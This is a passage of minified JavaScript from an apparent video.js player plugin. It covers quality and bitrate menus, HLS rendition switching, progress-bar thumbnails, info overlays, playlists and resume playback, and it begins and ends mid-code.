O=N[I].res,q=parseInt(O),W="";if(u.hdicon){var R="HD";q>1079&&(R="FullHD"),q>2159&&(R="4K"),q>719&&(W='<i class="vjs-hd-icon">'+R+"</i>")}0==I&&" vjs-first",N[I].default?(l=N[I],T+="<li"+D+' data-res="'+I+'">'+N[I].label+W+"</li>"):T+="<li"+E+' data-res="'+I+'">'+N[I].label+W+"</li>",z++}if(z>1){if(u.res_num=z,u.qualityMenu){Me();var U=a(C,".vjs-menu-quality .vjs-menu-content");U.innerHTML=U.innerHTML+T,c.removeClass(a(C,".vjs-extend-quality"),"vjs-hidden"),c.removeClass(G,"vjs-hidden")}else a(C,".vjs-quality-button .vjs-menu .vjs-menu-content").innerHTML=T,c.removeClass(F,"vjs-hidden");var Y=o(C,".item-quality");xe(),u.menutouch=!1;for(I=0;I<Y.length;I++){var K=Y[I],Z=function(e){var s;e.stopPropagation();for(var n=0;n<Y.length;n++)c.removeClass(Y[n],"vjs-checked"),Y[n]==e.target&&(s=n);c.addClass(Y[s],"vjs-checked");var i=e.target.getAttribute("data-res");Ae(N[i].res,N[i].label);var a=N[i];t.trigger("resolutionchange",{label:N[i].label,res:N[i].res}),ce(),Q(a)},J=!1;K.onclick=function(e){Z(e)},K.ontouchend=function(e){1!=J&&Z(e)},K.ontouchstart=function(e){J=!1},K.ontouchmove=function(e){J=!0}}function Q(e){var s=t.currentTime(),n=t.paused();if(t.src(e),t.load(),t.play(),1!=u.rate&&t.setRate(u.rate),t.on("loadeddata",function(){try{window.URL.revokeObjectURL(mediaurl)}catch(e){}s>0&&t.currentTime(s),t.play(),1!=u.rate&&t.setRate(u.rate)}),t.handleTechSeeked_(),n){var i=!0;t.on("playing",function(){i&&(t.pause(),t.handleTechSeeked_(),i=!1)})}}Ce(),void 0===l&&void 0===b||(void 0!==l&&l!=b?(Ae(l.res,l.label),t.src(l),t.load()):void 0!==b&&(Ae(b.res,b.label),t.src(b),t.load()))}}}var V="MediaSource"in window,X=["iPad","iPhone","iPod"].indexOf(navigator.platform)>=0,$=0;if(t.on("pause",function(){$=Math.floor(Date.now()/1e3),t.one("play",function(){c.hasClass(C,"vjs-dai")||Math.floor(Date.now()/1e3)-$>u.liveTimeout&&u.isLive&&u.liveReload&&1!=t.seeking()&&(c.hasClass(C,"vjs-liveui")?c.addClass(C,"vjs-liveui-reload"):c.addClass(C,"vjs-live-reload"),u.reload=!0,t.src({type:t.currentType(),src:t.currentSrc()}),t.play())})}),t.on("loadeddata",function(){if("AUDIO"==M.nodeName&&e.browser.IS_IOS&&c.addClass(a(C,".vjs-subs-caps-button"),"vjs-hidden"),u.is_audio=!1,c.removeClass(C,"vjs-audio"),t.currentType().indexOf("audio")>-1&&(c.addClass(C,"vjs-audio"),u.is_audio=!0),function(){var e=a(C,".vjs-mouse-display");if(1!=u.is_audio&&u.slideImage&&1!=s()&&e){if(""==u.slideImage)return;if(u.currentSlide==u.slideImage)return;u.currentSlide=u.slideImage;var n=a(C,".vjs-play-progress"),i=a(n,".vjs-time-tooltip");c.addClass(i,"vjs-abs-hidden"),c.addClass(a(C,".vjs-mouse-display"),"vjs-abs-hidden");var o=a(C,".vjs-progress-slide");if(!o){f=r("div","vjs-progress-slide"),h=r("div","vjs-thumb"),m=r("div","vjs-thumb-duration"),p=r("img"),"horizontal"==u.slideType?(p.style.width="auto",p.style.height=u.slideHeight+"px"):(p.style.height="auto",p.style.width=u.slideWidth+"px"),h.appendChild(p),h.appendChild(m),f.appendChild(h),h.style.left="-"+parseInt(u.slideWidth/2)+"px",a(C,".vjs-progress-control").appendChild(f),f.style.left="-1000px";var n=a(C,".vjs-play-progress"),i=a(n,".vjs-time-tooltip");c.addClass(i,"vjs-abs-hidden"),c.addClass(a(C,".vjs-mouse-display"),"vjs-abs-hidden");a(C,".vjs-progress-holder").onmousemove=function(e){a(C,".vjs-tech-chromecast")||f&&""!=p.src&&function(e){if(u.seeking)return void(h.style.opacity=0);parseInt(t.duration());var s=a(C,".vjs-progress-holder").offsetWidth,n=parseFloat(a(C,".vjs-mouse-display").style.left);if("auto"==n){var i=parseFloat(a(C,".vjs-mouse-display").style.left);n=parseInt(i)}var o=Number(n)/Number(s),r=a(C,".vjs-mouse-display"),l="";if(r)var d=a(r,".vjs-time-tooltip");d&&(l=d.innerHTML);if("treso"==u.skin){var c=a(C,".vjs-progress-holder").offsetLeft;n+=c}var v=parseInt(o*w);if(h.style.width=u.slideWidth+"px",h.style.height=u.slideHeight+"px","horizontal"==u.slideType){var f=v*u.slideWidth;p.style.left="-"+f+"px"}else{var f=v*u.slideHeight;p.style.top="-"+f+"px"}m.innerHTML=l,n<0&&(n=0);n>s&&(n=s);var g=u.slideWidth/2;"treso"==u.skin&&(g+=c);var j=s-u.slideWidth/2;"treso"==u.skin&&(j+=c);"treso"!=u.skin&&"pinko"!=u.skin&&"jwlike"!=u.skin||(n<g&&(n=g),n>j&&(n=j));"party"==u.skin&&(n+=10);a(C,".vjs-progress-slide").style.left=n+"px",h.style.opacity=1}()},a(C,".vjs-progress-holder").onmouseout=function(e){a(C,".vjs-tech-chromecast")||f&&(h.style.opacity=0,f.style.left="-1000px")}}var l=new Image;p.src=u.slideImage,l.src=u.slideImage,l.onload=function(){var e=this.width,t=this.height;w=e/u.slideWidth,"horizontal"!=u.slideType&&(w=t/u.slideHeight),c.removeClass(f,"vjs-hidden")}}else f&&c.addClass(f,"vjs-hidden")}(),t.trigger("medialoaded"),u.reload)u.reload=!1;else{u.isLive=c.hasClass(C,"vjs-live");for(var n=o(C,".vjs-menu-button-popup"),l=0;l<n.length;l++){function d(e){ge(e.target);C.offsetWidth;var t=a(e.target,".vjs-menu-content")||a(e.target.parentNode,".vjs-menu-content"),s=a(C,".vjs-control-bar"),n=C.offsetHeight-s.offsetHeight-10;n>300&&(n=300),t.style.maxHeight=n+"px"}n[l].onclick=function(e){d(e)},n[l].ontouchstart=function(e){d(e)}}_e();var v=new Array;v.length=0;var g=!1,j="",y="";if(1!=X){if(t.tech_.vhs)var b=t.tech_.vhs;else if(t.tech_.hls)b=t.tech_.hls;if(b){var k=b.representations();for(l=0;l<k.length;l++){for(var x=0,A=0;A<k.length;A++)k[l].height&&k[l].bandwidth?k[l].height!=k[A].height||k[l].bandwidth!=k[A].bandwidth||k[A].dup||x++:k.height?k[l].height!=k[A].height||k[A].dup||x++:k.bandwidth&&(k[l].bandwidth!=k[A].bandwidth||k[A].dup||x++);x>1&&(k[l].dup=!0)}k.forEach(function(e){var t=new Object,s=b.selectPlaylist();(e.height>0||e.bandwidth>0)&&(t.auto=0,e.bandwidth&&e.bandwidth>0&&(t.bandwidth=e.bandwidth,t.bitrate=e.bandwidth,s.attributes.BANDWIDTH==e.bandwidth&&(t.auto=1,g=!0,j=e.height,y=e.bandwidth)),t.id=e.id,t.dup=e.dup,t.height=e.height,v.push(t))})}}v.length>1?(Me(),u.res_num=v.length,L=v,function(e,s,n){if(ye(),!(L.length<2)){u.is_auto=!0;for(var l=0,d=0,v=!1,f=0,h=L.length;f<h;f++)if(!L[f].dup){L[f].height>0&&l++,L[f].bitrate>0&&d++;for(var p=0,m=0;m<L.length;m++)L[m].dup||L[f].height==L[m].height&&p++;p>1&&(v=!0)}var g="bitrate";l>=d&&(g="height"),L=(L=i(L,g)).reverse(),t.hlsLevels=L,E="item-quality",D="item-quality vjs-checked";var j="";for(u.res_num=L.length+1,new Array,new Array,new Array,f=0,h=L.length;f<h;f++){var y="",b=parseInt(L[f].height);if(u.hdicon){var k="HD";b>1079&&(k="FullHD"),b>2159&&(k="4K"),b>719&&(y='<i class="vjs-hd-icon">'+k+"</i>")}var x=L[f].bitrate,A=L[f].height,w=parseInt(x/1e3);if(L[f].height>0||L[f].bitrate>0){var T=E;L[f].dup||(v?j+=l==d?'<li class="'+T+'" data-bit="'+x+'" data-res="'+L[f].height+'" role="menuitem" aria-live="polite" aria-disabled="false">'+A+"p ("+w+" kbps)</li>":l>d?'<li class="'+T+'" data-bit="'+x+'" data-res="'+L[f].height+'" role="menuitem" aria-live="polite" aria-disabled="false">'+A+"p"+y+"</li>":'<li class="'+T+'" data-bit="'+x+'" data-res="'+L[f].height+'" role="menuitem" aria-live="polite" aria-disabled="false">'+w+" kbps</li>":L[f].bitrate>0&&d>l?j+='<li class="'+T+'" data-bit="'+x+'" data-res="'+L[f].height+'" role="menuitem" aria-live="polite" aria-disabled="false">'+w+" kbps</li>":j+='<li class="'+T+'" data-bit="'+x+'" data-res="'+L[f].height+'" role="menuitem" aria-live="polite" aria-disabled="false">'+A+"p"+y+"</li>")}}if(e&&(j+='<li class="item-quality auto-res" data-res="Autores"'+D+' role="menuitem" aria-live="polite" aria-disabled="false">Auto',s?j+='<i class="autores">'+s+"p</i>":n&&(j+='<i class=" autores">'+parseInt(n/1e3)+" kbps</i>"),j+="</li>"),Ae(s||"auto","Auto"),u.qualityMenu){Me();var I=a(C,".vjs-menu-quality .vjs-menu-content");I.innerHTML=I.innerHTML+j,c.removeClass(a(C,".vjs-extend-quality"),"vjs-hidden"),c.removeClass(G,"vjs-hidden")}else a(C,".vjs-quality-button .vjs-menu .vjs-menu-content").innerHTML=j;try{c.addClass(a(C,".auto-res"),"vjs-checked")}catch(e){}var _=o(C,".item-quality");for(Ce(),u.menutouch=!1,xe(),f=0;f<_.length;f++){K=_[f];var M=function(e){var s;e.stopPropagation();for(var n=_,i=0;i<_.length;i++)c.removeClass(_[i],"vjs-checked"),_[i]==e.target&&(s=i);c.addClass(n[s],"vjs-checked");var o=e.target,r=o.getAttribute("data-res"),l=o.getAttribute("data-bit");if(ce(),t.tech_.vhs)var d=t.tech_.vhs;else d=t.tech_.hls;"Autores"==r?(u.is_auto=!0,d.representations().forEach(function(e){e.enabled(!0)}),d.currentLevel=-1,t.getChange(),t.trigger("resolutionchange",{label:"Auto",res:"Auto"})):(u.is_auto=!1,d.representations().forEach(function(e){e.enabled(!1),d.currentLevel=-1}),d.representations().forEach(function(e){var s=parseInt(e.bandwidth);if(s==l||e.height==r){e.enabled(!0),e.height==r?Ae(r,r+"p"):s==l&&Ae(r,parseInt(s/1e3)+" kbps");try{a(C,".autores").parentNode.innerHTML="Auto"}catch(e){}try{a(C,".autores").innerHTML=""}catch(e){}t.trigger("resolutionchange",{label:r+"p",res:r})}else e.enabled(!1)})),u.qualityMenu&&(a(C,".vjs-settings-div").style.width="auto")};function H(e,t){if("Auto"!=e)if("height"==t){var s=parseInt(e),n="",i="";if(u.hdicon){var o="HD";s>2159&&(o="4K"),s>719&&(n='<i class="vjs-hd-icon vjs-hd-home">'+o+"</i>",i='<i class="vjs-hd-icon">'+o+"</i>")}var l="Auto"+n;u.qualityMenu?a(C,".quality-label").innerHTML=l:a(C,".quality-span").innerHTML=l;var d=a(C,".auto-res");if(!(c=a(d,".autores"))&&d){var c=r("i","autores");d.appendChild(c)}c&&d&&(c.innerHTML=e+"p"+i)}else u.qualityMenu?a(C,".quality-label").innerHTML="Auto":a(C,".quality-span").innerHTML="Auto",d=a(C,".auto-res"),!(c=a(d,".autores"))&&d&&(c=r("i","autores"),d.appendChild(c)),c&&d&&(c.innerHTML=e);else{try{a(C,".autores").innerHTML=""}catch(e){}u.qualityMenu?a(C,".quality-label").innerHTML="Auto":a(C,".quality-span").innerHTML="Auto"}}if(t.getChange=function(){if(t.tech_.vhs)var e=t.tech_.vhs;else e=t.tech_.hls;var s=e.selectPlaylist();e.representations().forEach(function(e){parseInt(s.attributes.BANDWIDTH)==parseInt(e.bandwidth)&&(e.height>0?H(e.height,"height"):e.bandwith>0&&H(parseInt(e.bandwidth/1e3)+"kbps","bitrate"))})},t.on("mediachange",function(){1==u.is_auto&&t.getChange()}),K.className.indexOf("vjs-hidden")<0){var P=!1;K.onclick=function(e){Z(e)},K.ontouchend=function(e){1!=P&&M(e)},K.ontouchstart=function(e){P=!1},K.ontouchmove=function(e){P=!0},K.onclick=function(e){M(e)}}}}}(g,j,y),u.res_num=v.length,1!=u.qualityMenu&&c.removeClass(F,"vjs-hidden")):1==v.length&&(u.res_num=1,c.addClass(F,"vjs-hidden"))}}),u.timetooltip){var ee,te=a(C,".vjs-play-progress");(ee=a(te,".vjs-time-tooltip"))&&(ee.className="vjs-time-tooltip")}if(u.mousedisplay)(ee=a(C,".vjs-mouse-display"))&&(ee.className="vjs-mouse-display");(ae=a(C,".vjs-info"))&&C.removeChild(ae);var se=a(C,".vjs-audio-info");if(se&&C.removeChild(se),t.audioInfo=function(){return!(!u.audioInfo||!u.audioInfo.artist&&!u.audioInfo.title)&&u.audioInfo},u.audioInfo&&(u.audioInfo.artist||u.audioInfo.title)){var ne=r("span","vjs-audio-info"),ie="";u.audioInfo.url?ie='<a href="'+u.audioInfo.url+'" rel="nofollow" target="'+u.target+'">':ne.style.pointerEvents="none",u.audioInfo.cover&&(ie+='<span class="vjs-cover"><img src="'+u.audioInfo.cover+'"/></span>'),ie+='<span class="vjs-audio-item vjs-text">',u.audioInfo.artist&&(ie+='<span class="audio-artist">'+u.audioInfo.artist+"</span>"),u.audioInfo.title&&(ie+='<span class="vjs-audio-item vjs-song">'+u.audioInfo.title+"</span>"),(u.audioInfo.genre||u.audioInfo.album||u.audioInfo.year)&&(ie+='<span class="vjs-audio-item audio-id">',u.audioInfo.genre&&(ie+="<span>Genre: "+u.audioInfo.genre+"</span>"),u.audioInfo.album&&(ie+="<span>Album: "+u.audioInfo.album+"</span>"),u.audioInfo.year&&(ie+="<span>Year: "+u.audioInfo.year+"</span>")),ie+="</span>",u.audioInfo.url&&(ie+="</a>"),ne.innerHTML=ie,C.appendChild(ne),ne.onclick=function(){window.open(u.audioInfo.url,u.target)}}if(!u.audioInfo&&u.videoInfo&&(u.infoText||u.infoTitle||""!=u.title)){if(u.infoBottom)var ae=r("span","vjs-info vjs-info-bottom");else ae=r("span","vjs-info vjs-info-top");var oe=u.infoSize,re="";ie="";if((parseInt(u.infoSize)<15||parseInt(u.infoSize)>24)&&(oe=18),18!=oe&&(re="font-size:"+oe+"px;"),u.infoBold&&(re+="font-weight:bold;"),u.infoFont&&(re+="font-family:"+u.infoFont),""!=re&&(ae.style=re),C.appendChild(ae),u.infoUrl?ie='<a href="'+u.infoUrl+'" target="'+u.target+'">':ae.style.pointerEvents="none",u.infoText)var le=u.infoText;else if(u.infoTitle)le=u.infoTitle;else if(""!=u.title)le=u.title;var de="";""!=u.infoIcon&&(de='<span class="vjs-icon"><img src="'+u.infoIcon+'"/></span>'),ie+=de,ie+='<span class="vjs-text"><span class="vjs-ttl">'+le+"</span>",u.infoDescription&&(ie+='<span class="vjs-dsc">'+u.infoDescription+"</span>"),u.infoUrl?ie+="</span></a></span>":ie+="</span>",ae.innerHTML=ie,ae.onclick=function(){window.open(u.infoUrl,u.target)}}}function ce(){if(u.qualityMenu)c.addClass(a(C,".vjs-menu-quality"),"vjs-hidden"),c.removeClass(a(C,".vjs-settings-home"),"vjs-hidden"),c.removeClass(a(C,".vjs-menu-settings"),"vjs-lock-showing");else{var e=a(C,".vjs-quality-button");if(e){var t=a(e,".vjs-menu");t&&(t.style.display="none",c.removeClass(t,"vjs-lock-showing"))}}}};var he="MediaSource"in window;["iPad","iPhone","iPod"].indexOf(navigator.platform)>=0&&(he=!1);var pe=new Array;if((pe=t.options_.sources).length>0){se="";try{se=t.options_.sources[0].type}catch(e){}-1!==se.indexOf("dash")&&he&&t.src(pe),t.resetNuevo(!1),Te(),_e()}else t.resetNuevo(!1),Te(),_e();if(t.reconnect=function(){var e=t.src();t.reset(),t.src(e),t.load(),M=t.$(".vjs-tech"),t.resetNuevo(!0),t.play()},t.setRate=function(e){try{if(parseFloat(e)>0){var s=e+"x";t.playbackRate(e),u.rate=e;for(var n=C.querySelectorAll(".vjs-speed"),i=0;i<n.length;i++)c.removeClass(n[i],"vjs-checked"),s==n[i].innerHTML&&c.addClass(n[i],"vjs-checked");"1"==e&&(s="Normal"),a(C,".vjs-extend-speed span").innerHTML=s}}catch(e){}},t.setSource=function(e){t.changeSource(e)},t.changeSource=function(e){if(!t.adPlaying&&e){if("string"==typeof e)e={sources:[{src:e}]};if(e.src)e={sources:[e]};if(e.sources){var s=1;if(t.paused())s=2;t.changeSrc(e),2==s?t.pause():t.play(),u.rate=1,t.setRate(1)}}},t.changeSrc=function(e){if(!t.adPlaying){u.title="",u.metatitle="",u.metasubtitle="";for(var s=(o=t.remoteTextTracks())&&o.length||0;s--;)t.removeRemoteTextTrack(o[s]);var n=t.videoTracks();for(s=n.length-1;s>=0;s--)t.videoTracks().removeTrack(n[s]);var i=t.audioTracks();for(s=i.length-1;s>=0;s--)t.videoTracks().removeTrack(i[s]);if(e){if("string"==typeof e)e={sources:[{src:e}]};if(e.src)e={sources:[e]};if(e.sources){for(void 0!==e.audioInfo?u.audioInfo=e.audioInfo:u.audioInfo=null,void 0!==e.slideImage?u.slideImage=e.slideImage:u.slideImage="",void 0!==e.thumbnails?u.thumbnails=e.thumbnails:u.thumbnails=null,void 0!==e.title&&(u.metatitle=u.title=e.title),void 0!==e.embed&&(u.embed=e.embed),void 0!==e.shareTitle&&(u.metatitle=u.title=e.shareTitle),void 0!==e.metatitle&&(u.metatitle=e.metatitle),void 0!==e.subtitle&&(u.metasubtitle=e.subtitle),void 0!==e.metasubtitle&&(u.metasubtitle=e.metasubtitle),s=0;s<e.sources.length;s++)e.sources[s].metatitle||e.sources[s].title||(e.sources[s].metatitle=u.metatitle),!e.sources[s].metatitle&&e.sources[s].title&&(e.sources[s].metatitle=e.sources[s].title),e.sources[s].metasubtitle||e.sources[s].subtitle||(e.sources[s].metasubtitle=u.metasubtitle),!e.sources[s].metasubtitle&&e.sources[s].subtitle&&(e.sources[s].metasubtitle=e.sources[s].subtitle);if(t.options_.sources=e.sources,t.captions=null,void 0!==e.tracks){var o=e.tracks;for(s=0;s<o.length;s++)void 0!==o[s].src&&"captions"==o[s].kind&&(o[s].default&&(o[s].mode="showing"),o[s].language=o[s].srclang);o.length>0&&(t.captions=o)}M=t.$(".vjs-tech"),1!=u.pipButton&&(M.disablePictureInPicture=!0),t.src(e.sources),void 0!==e.url&&(u.url=e.url),setTimeout(function(){var s=a(C,".vjs-poster");void 0!==e.poster?((s=a(C,".vjs-poster")).style.backgroundImage="url("+e.poster+")",t.poster(e.poster)):void 0!==u.firstplay&&t.poster(null);c.removeClass(s,"vjs-hidden"),u.firstplay=!0},200),t.resetNuevo(!0,e),setTimeout(function(){if(void 0!==e.tracks){for(var s=e.tracks,n=0;n<s.length;n++)if(void 0!==s[n].src){s[n].default&&"captions"==s[n].kind&&(s[n].mode="showing",t.currentTrack=s[n].src);var i=t.addRemoteTextTrack(s[n],!1);i.addEventListener("load",function(){if("chapters"==this.kind&&_e(),"metadata"==this.kind){var e=t.textTracks().length;t.textTracks()[e-1].src=s[n].src,Ie()}})}}else void 0!==e.track&&void 0!==e.track.src&&("captions"==e.track.kind&&(e.track.mode="showing"),(i=t.addRemoteTextTrack(e.track,!1)).addEventListener("load",function(){if("chapters"==this.kind&&_e(),"metadata"==this.kind){var e=t.textTracks().length;t.textTracks()[e-1].src=s[n].src,Ie()}}))},200)}}}},t.loadTracks=function(e){var s;new Array;Array.isArray(e)?s=e:(s=new Array)[0]=e;for(var n=!1,i=!1,a=0;a<s.length;a++){var o=s[a];if(o.kind&&o.src)t.addRemoteTextTrack(o,!1).addEventListener("load",function(){if("chapters"==o.kind&&1!=n&&(n=!0,_e()),"metadata"==o.kind&&1!=i){i=!0;var e=t.textTracks().length;t.textTracks()[e-1].src=o.src,Ie()}})}},t.on("playlistready",function(){u.playlistRepeat&&t.playlist.repeat(!0),function(){if((f=t.playlist.list()).length<2)return;t.playlist.repeat();if(1!=u.playlist){if(u.playlist=!0,u.playlistNavigation){var e=r("div","vjs-playlist-nav vjs-nav-prev",'<div class="vjs-prev vjs-disabled"></div>'),s=r("div","vjs-playlist-nav vjs-nav-next",'<div class="vjs-next"></div>');C.appendChild(e),C.appendChild(s),s.onclick=function(e){if(!t.adPlaying&&e.target.className.indexOf("disabled")<0){t.playlist.nextIndex();t.playlist.next()}},e.onclick=function(e){if(!t.adPlaying&&e.target.className.indexOf("disabled")<0){t.playlist.previousIndex();t.playlist.previous()}}}if(u.playlistUI){var n=c.createEl("div",{className:"vjs-playlist-button"},{title:"Playlist"});C.appendChild(n),n.onclick=function(e){c.addClass(i,"vjs-vplaylist-show"),u.playlistFirst&&c.addClass(i,"vjs-vplaylist-first")};var i=r("div","vjs-vplaylist vjs-vplaylist-show"),l=r("div","vjs-head","<span>PLAYLIST</span>");i.style.visibility="hidden";var d=r("div","vjs-back","<i></i>");l.appendChild(d),i.appendChild(l),C.appendChild(i);var v=r("div","vjs-vlist");i.appendChild(v),d.onclick=function(e){c.removeClass(i,"vjs-vplaylist-show")};var f=t.playlist.list(),h=0,p=0;for(h=0;h<f.length;h++){var m=r("div","vjs-item");m.setAttribute("data-id",h);var g=r("div","vjs-tmb");f[h].thumb?g.style.backgroundImage="url("+f[h].thumb+")":f[h].poster&&(g.style.backgroundImage="url("+f[h].poster+")"),m.appendChild(g);var j=r("p");if(f[h].title)j.innerHTML=f[h].title;else{var y="";if(f[h].audioInfo&&null!=typeof f[h].audioInfo.title&&(y=f[h].audioInfo.title,null!=typeof f[h].audioInfo.artist&&(y=f[h].audioInfo.artist+" - "+y)),""!=y)j.innerHTML=y;else{var b=f[h].sources[0].src,k=b.substring(b.lastIndexOf("/")+1);if(f[h].sources.length>0)for(p=0;p<f[h].sources.length;p++)if(f[h].sources[p].default){var b=f[h].sources[p].src;k=b.substring(b.lastIndexOf("/")+1)}k=k.replace(/(\.[^/.]+)+$/,""),j.innerHTML=k}}if(m.appendChild(j),f[h].duration){var x=r("span");x.innerHTML=f[h].duration,m.appendChild(x)}v.appendChild(m);var A=!1;function w(e){if(!t.adPlaying){var s=e.target.getAttribute("data-id");if(t.playlist.currentItem(parseInt(s)),t.paused()){var n=t.play();void 0!==n&&"function"==typeof n.then&&n.then(null,function(e){})}}}for(m.onclick=function(e){e.stopPropagation(),e.stopImmediatePropagation(),w(e)},m.ontouchstart=function(e){A=!1},m.ontouchmove=function(e){A=!0},m.ontouchend=function(e){1!=A&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),w(e))};j.offsetHeight>33;)j.textContent=j.textContent.replace(/\W*\s(\S)*$/,"...")}var T=r("div","vjs-last");v.appendChild(T),1!=u.playlistShow?(i.className="vjs-vplaylist",setTimeout(function(){i.style.visibility="visible"},500)):i.style.visibility="visible"}}t.on("playlist_newitem",function(e,s){var n=parseInt(s.id)-1;if(u.playlistUI)for(var i=o(C,".vjs-vlist .vjs-item"),r=0;r<i.length;r++)c.removeClass(i[r],"vjs-active-item");t.on("play",function(){if(u.playlistUI){for(var e=o(C,".vjs-vlist .vjs-item"),s=0;s<e.length;s++)c.removeClass(e[s],"vjs-active-item"),e[s].getAttribute("data-id")==n&&c.addClass(e[s],"vjs-active-item");if(u.playlistAutoHide){var i=a(C,".vjs-vplaylist");c.removeClass(i,"vjs-vplaylist-show")}}if(u.playlistNavigation){t.playlist.repeat();var r=a(C,".vjs-nav-prev"),l=a(C,".vjs-nav-next");0==t.playlist.currentIndex()?c.addClass(a(r,".vjs-prev"),"vjs-disabled"):c.removeClass(a(r,".vjs-prev"),"vjs-disabled"),t.playlist.currentIndex()==t.playlist.lastIndex()?c.addClass(a(l,".vjs-next"),"vjs-disabled"):c.removeClass(a(l,".vjs-next"),"vjs-disabled")}});try{if(t.isInPictureInPicture()){t.exitPictureInPicture(),document.exitPictureInPicture(),t.isInPictureInPicture(!1);var l=!1;t.on("play",function(){1!=l&&(l=!0,t.requestPictureInPicture())})}}catch(e){}})}()}),t.ready(function(){e.browser.TOUCH_ENABLED;function i(e){if(!c.hasClass(C,"vjs-overflow")){try{c.removeClass(N,"vjs-hidden")}catch(e){}ge(e.target)}}M.ontouchstart=function(e){i(e)},window.onclick=function(e){i(e)};var l=this.textTrackSettings,d=1.25;parseInt(u.captionsSize)>.5&&(d=u.captionsSize),l.setValues({backgroundColor:"rgba(0,0,0,0)",backgroundOpacity:"0",edgeStyle:"raised",fontPercent:d}),l.updateDisplay(),a(C,".vjs-text-track-display").style.zIndex="1",u.seeking=!1;var v=a(C,".vjs-progress-holder"),f=a(C,".vjs-loading-spinner");function h(){if(u.resume&&""!=u.video_id&&localStorage&&localStorage.vjs_resume){var e=localStorage.vjs_resume.split(",");if(2==e.length)if(e[0]==u.video_id&&Number(e[1])>3){var s=Number(e[1]);setTimeout(function(){ze("vjs_resume",u.video_id+",0"),t.currentTime(s)},500)}}}v.addEventListener(n("mousedown"),function(e){u.isLive||(e.preventDefault(),u.seeking=!0,c.addClass(N,"vjs-hidden"),c.addClass(f,"vjs-hidden"))},!1),v.addEventListener(n("mouseup"),function(e){e.preventDefault(),u.seeking=!1,c.removeClass(N,"vjs-hidden"),c.removeClass(f,"vjs-hidden")},!1),t.on("timeupdate",function(){if(e.isAd)return!1;if(u.resume&&u.video_id){var s=t.currentTime();(s=s.toFixed(2))>0&&ze("vjs_resume",u.video_id+","+s)}}),t.on("volumechange",function(){ze("volume",t.volume())}),t.tech(!0).on("retryplaylist",function(){if(""!=u.retryVideo&&++A==u.retryNumber){u.retrySource=t.src();var e={src:u.retryVideo};t.src(e);var s=t.play();void 0!==s&&s.then(function(){}).catch(function(e){t.muted(!0),t.play()}),c.addClass(t.controlBar.el(),"vjs-abs-hidden"),t.el_.style.pointerEvents="none",retryError=!0}}),t.on("ended",function(){try{if(retryError)return void window.location.reload(!0)}catch(e){}if(e.isAd)return!1;var s=!0;c.addClass(N,"vjs-hidden"),u.playlist&&(s=!1,t.playlist.currentIndex()==t.playlist.lastIndex()&&1!=t.playlist.repeat&&(s=!0)),s&&(u.resume&&""!=u.video_id&&ze("vjs_resume",u.video_id+",0"),""!=u.endAction?u.settingsButton&&"share"==u.endAction&&u.shareMenu?(c.removeClass(a(C,".vjs-menu-settings"),"vjs-lock-showing"),c.removeClass(g,"vjs-hidden")):u.settingsButton&&"related"==u.endAction&&u.relatedMenu&&u.related.length>1&&(c.removeClass(j,"vjs-hidden"),c.removeClass(a(C,".vjs-menu-settings"),"vjs-lock-showing"),ke()):(c.removeClass(N,"vjs-abs-hidden"),c.removeClass(N,"vjs-hidden"),N.removeAttribute("style")))}),t.on("playing",function(){if(s()&&c.addClass(N,"vjs-abs-hidden"),A=0,setTimeout(function(){c.removeClass(C,"vjs-liveui-reload"),c.removeClass(C,"vjs-live-reload")},1e3),e.isAd)return!1;try{c.removeClass(C,"vjs-def")}catch(e){}j&&c.addClass(j,"vjs-hidden"),g&&c.addClass(g,"vjs-hidden"),c.removeClass(N,"vjs-hidden"),c.removeClass(N,"vjs-abs-hidden"),c.removeClass(a(C,".vjs-loading-spinner"),"vjs-block")}),t.on("pause",function(t){c.removeClass(N,"vjs-no-pointer");var s=a(C,".vjs-tech-chromecast");e.browser.IS_ANDROID||e.browser.IS_IOS?c.addClass(N,"vjs-abs-hidden"):s?c.addClass(N,"vjs-abs-hidden"):c.removeClass(N,"vjs-abs-hidden")}),t.on("userinactive",function(){c.hasClass(C,"vjs-overflow")||1!=t.paused()&&ge("")}),t.on("contentupdate",function(){var e=M;e.style.top="0",e.style.left="0",e.style.transform="scale(1)",e.style.webkitTransform="scale(1)",e.style.msTransform="scale(1)",T=1}),t.on("canplaythrough",function(){e.browser.IS_IOS&&h()}),t.on("play",function(){var i=o(document,"video");if(i.length>1)for(var l=0;l<i.length;l++){var d=t.$(".vjs-tech");i[l]!=d&&i[l].pause()}if(c.addClass(N,"vjs-no-pointer"),!_){je(),_=!0;var v=a(C,".vjs-info");v&&(c.removeClass(v,"vjs-info-bottom"),c.addClass(v,"vjs-info-top")),1!=u.is_audio&&c.addClass(a(C,".vjs-poster"),"vjs-no-pointer"),1!=e.browser.IS_IOS&&h();try{a(C,"video").controls=!1}catch(e){}if(u.limit>0&&(u.limiturl||""!=u.url)){var f=!1;t.on("timeupdate",function(){if(t.currentTime()>u.limit&&(t.pause(),N.style.display="none",1!=f)){u.limiturl||(u.limiturl=u.url),f=!0;var e=r("div","vjs-limit-overlay"),s=r("a","vjs-limit");if(s.href=u.limiturl,s.target=u.target,s.style.textDecoration="none",e.appendChild(s),u.limitimage){var n=r("img");n.src=u.limitimage,n.onload=function(){s.innerHTML='<img src="'+u.limitimage+'" />'},n.onerror=function(){i()}}else i();function i(){var e=r("span"),t=u.limitmessage;e.innerHTML=t+"<span>"+u.limiturl+"</span>",s.appendChild(e)}t.el().appendChild(e)}})}localStorage&&localStorage.volume&&1!=t.muted()&&t.volume(localStorage.volume),t.muted()&&t.volume(0);var p=!1;if(u.settingsButton&&(u.relatedMenu||u.shareMenu||u.rateMenu||u.zoomMenu)&&(p=!0),1!=p&&u.res_num>1&&u.qualityMenu&&c.removeClass(G,"vjs-hidden"),p){var m="",y=!1,b=!1;if(u.shareMenu&&(m=m+'<li class="vjs-settings-item vjs-share-button">'+t.localize("Share")+'<span class="vjs-share-icon"></span></li>'),u.relatedMenu&&u.related.length>1&&(m=m+'<li class="vjs-settings-item vjs-related-button">'+t.localize("Related")+'<span class="vjs-related-icon"></span></li>'),u.zoomMenu){m=m+'<li class="vjs-settings-item vjs-extend-zoom vjs-menu-forward">'+t.localize("Zoom")+'<span class="zoom-label">100%</span></li>';b=r("div","vjs-submenu vjs-zoom-menu vjs-hidden",'<div class="vjs-settings-back vjs-zoom-return"><span>'+t.localize("Zoom")+'</span></div><div class="vjs-zoom-slider"><div class="vjs-zoom-back"></div><div class="vjs-zoom-level"></div></div><div class="vjs-zoom-reset">RESET</div>')}if(u.rateMenu){m=m+'<li class="vjs-settings-item vjs-extend-speed 